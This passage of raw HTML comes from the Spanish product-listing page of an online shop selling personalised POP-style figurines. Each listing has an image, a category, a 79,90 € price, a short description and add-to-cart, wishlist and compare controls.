                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="32" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="32"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Niños</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/ninos/32-feliz-cumpleanos.html">Feliz cumpleaños</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/ninos/32-feliz-cumpleanos.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/ninos/32-feliz-cumpleanos.html">
¡Hacemos tu propia figura Feliz cumpleaños tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-32-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="32">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-64         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="64"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/ninos/64-chica-de-escuela.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3572-home_default/chica-de-escuela.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Chica de escuela"
                        data-full-size-image-url="https://mini-pop.com/3572-thickbox_default/chica-de-escuela.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3573-home_default/chica-de-escuela.jpg"
                                        width="236"
                                        height="305"
                                        alt="Chica de escuela 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="64" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="64"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Niños</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/ninos/64-chica-de-escuela.html">Chica de escuela</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/ninos/64-chica-de-escuela.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/ninos/64-chica-de-escuela.html">¡Hacemos tu propia figura Chica de escuela tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-64-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="64">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-73         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="73"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/73-obi-wan.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3629-home_default/obi-wan.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Obi Wan"
                        data-full-size-image-url="https://mini-pop.com/3629-thickbox_default/obi-wan.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3630-home_default/obi-wan.jpg"
                                        width="236"
                                        height="305"
                                        alt="Obi Wan 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="73" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="73"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/73-obi-wan.html">Obi Wan</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/73-obi-wan.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/73-obi-wan.html">

¡Hacemos tu propia figura Obi Wan tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-73-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="73">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-74         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="74"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/mujeres/74-supergirl.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3562-home_default/supergirl.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Supergirl"
                        data-full-size-image-url="https://mini-pop.com/3562-thickbox_default/supergirl.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3563-home_default/supergirl.jpg"
                                        width="236"
                                        height="305"
                                        alt="Supergirl 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="74" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="74"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Mujeres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/mujeres/74-supergirl.html">Supergirl</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/mujeres/74-supergirl.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/mujeres/74-supergirl.html">

¡Hacemos tu propia figura Supergirl tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-74-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="74">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-75         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="75"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/mujeres/75-wonder-woman.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3893-home_default/wonder-woman.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Wonder Woman"
                        data-full-size-image-url="https://mini-pop.com/3893-thickbox_default/wonder-woman.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3894-home_default/wonder-woman.jpg"
                                        width="236"
                                        height="305"
                                        alt="Wonder Woman 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="75" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="75"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Mujeres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/mujeres/75-wonder-woman.html">Wonder Woman</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/mujeres/75-wonder-woman.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/mujeres/75-wonder-woman.html">


¡Hacemos tu propia figura Wonder Woman tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-75-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="75">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-80         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="80"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/80-soy-spiderman.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/142-home_default/soy-spiderman.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Spiderman funko pop personnalisée"
                        data-full-size-image-url="https://mini-pop.com/142-thickbox_default/soy-spiderman.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3228-home_default/soy-spiderman.jpg"
                                        width="236"
                                        height="305"
                                        alt="Spiderman funko pop personnalisée 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="80" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="80"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/80-soy-spiderman.html">Soy spiderman</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/80-soy-spiderman.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/80-soy-spiderman.html">¡Hacemos tu propia figura Soy spiderman tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-80-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="80">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-94         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="94"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/mujeres/94-futbolista.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/184-home_default/futbolista.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Figurine footballeuse funko pop personnalisée"
                        data-full-size-image-url="https://mini-pop.com/184-thickbox_default/futbolista.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3270-home_default/futbolista.jpg"
                                        width="236"
                                        height="305"
                                        alt="Figurine footballeuse funko pop personnalisée 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="94" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="94"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Mujeres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/mujeres/94-futbolista.html">Futbolista</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/mujeres/94-futbolista.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/mujeres/94-futbolista.html">¡Hacemos tu propia figura Futbolista tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-94-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="94">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-96         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="96"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/96-gamer.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3777-home_default/gamer.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Gamer"
                        data-full-size-image-url="https://mini-pop.com/3777-thickbox_default/gamer.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3778-home_default/gamer.jpg"
                                        width="236"
                                        height="305"
                                        alt="Gamer 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="96" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="96"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/96-gamer.html">Gamer</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/96-gamer.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/96-gamer.html">
